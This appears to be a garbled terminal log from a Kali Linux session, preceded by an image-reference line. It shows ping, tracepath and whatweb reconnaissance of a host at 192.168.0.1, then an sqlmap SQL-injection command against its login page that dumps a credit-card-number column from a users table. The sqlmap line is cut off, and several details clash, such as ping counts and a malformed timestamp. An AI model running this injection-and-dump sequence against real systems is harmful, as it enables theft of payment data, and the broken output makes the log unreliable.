 ┌──(kalilinuxirfan@kali)-[~]
└─$ ping -c 4 192.168.0.1
PING 192.168.0.1 (192.168.0.1) 56(84) bytes of data.
64 bytes from 192.168.0.1: icmp_seq=1 ttl=64 time=0.875 ms
64 bytes from 192.168.0.1: icmp_seq=2 ttl=64 time=0.875 ms
64 bytes from 192.168.0.1: icmp_seq=4 ttl=64 time=0.912 ms
--- 192.168.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3004ms
rtt min/avg/max/mdev = 0.875/0.912/0.950/0.034 ms
┌──(kalilinuxirfan@kali)~]
└─$ tracepath 192.168.0.1   pmtu 1500
1:  192.168.0.1             0.880ms reached
Resume: pmtu 1500
┌──(kalilinuxirfan@kali)~]
└─$ whatweb 192.168.0.1
WhatWeb report for 192.168.0.1
Status: 200 OK
Title: Welcome to Our Test Server
IP: 192.168.0.1
Country: RESERVED (ZZ)
[ Apache/2.4.41 ]
[ Bootstrap/4.5.0 ]
[ jQuery/3.5.1 ]
[ PHP/7.4.3 ]
┌──(kalilinuxirfan@kali)-~]
└─$ sqlmap -u "http://192.168.0.1/login.php" --data "username=user1&password
-dbms MySQL --dump -D accounts -T users -C credit_card_num
----------------------------------------------------------------
[*[08:15:551] INFO: entries dumped to '/home/kalilinuxirfan/output/dump_acc